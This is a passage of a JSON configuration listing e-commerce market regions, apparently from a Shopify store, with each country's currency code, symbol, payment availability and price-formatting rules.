ode":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trail